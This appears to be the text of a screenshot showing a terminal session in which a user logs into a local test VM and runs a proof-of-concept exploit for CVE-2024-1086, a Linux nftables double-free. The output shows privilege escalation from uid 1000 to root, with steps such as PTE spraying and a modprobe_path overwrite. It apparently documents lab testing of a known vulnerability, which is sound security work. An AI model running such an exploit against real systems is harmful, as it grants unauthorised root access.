 john@john: ~/Desktop/test/CVE-2024-1086
john@john:~/Desktop/test/CVE-2024-1086$ ssh -p 10021 hi@localhost
hi@localhost's password:
Permission denied, please try again.
hi@localhost's password:
Linux syzkaller 6.3.13 #1 SMP PREEMPT_DYNAMIC Fri Apr 26 11:08:42 CST 2024 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 10 03:55:44 2024 from 10.0.2.10
$ ls
exploit
$ uname -a
Linux syzkaller 6.3.13 #1 SMP PREEMPT_DYNAMIC Fri Apr 26 11:08:42 CST 2024 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[*] creating user namespace (CLONE_NEWUSER)...
[*] creating network namespace (CLONE_NEWNET)...
[*] setting up UID namespace...
[*] configuring localhost in namespace...
[*] setting up nftables...
[+] running normal privesc
[*] waiting for the calm before the storm...
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 000000004e000000
[+] verified modprobe_path/usermodehelper_path: 000000004f933e33 ('/sbin/usermode-helper')...
[*] overwriting path with PIDs in range 0->4194304...
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#